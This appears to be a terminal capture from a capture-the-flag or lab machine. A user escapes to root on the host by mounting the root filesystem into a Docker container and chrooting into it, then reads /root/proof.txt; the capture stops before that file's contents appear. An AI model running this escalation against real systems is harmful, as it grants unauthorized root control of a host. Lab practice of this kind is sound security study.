 anurodh@ubuntu:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root
# cd /root
# ls
proof.txt
# cat p
cat: p: No such file or directory
# cat proof.txt